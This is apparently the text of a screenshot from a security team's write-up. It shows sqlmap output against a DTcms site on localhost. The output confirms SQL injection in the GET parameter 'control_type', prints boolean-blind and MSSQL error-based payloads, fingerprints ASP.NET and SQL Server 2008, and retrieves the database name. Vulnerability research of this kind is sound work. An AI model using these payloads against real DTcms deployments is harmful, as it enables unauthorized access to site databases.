 管理员: C:\windows\system32\cmd.exe
---
Parameter: control_type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: control_type=single-text' AND 3787=3787 AND 'fcFf'='fcFf
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
    Payload: control_type=single-text' AND 2426 IN (SELECT (CHAR(113)+CHAR(107)+
CHAR(113)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2426=2426) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(122)+CHAR(113))) AND 'khXT'='k
hXT
---
[19:20:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[19:20:14] [INFO] fetching current database
[19:20:14] [INFO] resumed: DTcmsdb5
current database:    'DTcmsdb5'
[19:20:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\localhost'
Gcow安全团队
[*] shutting down at 19:20:14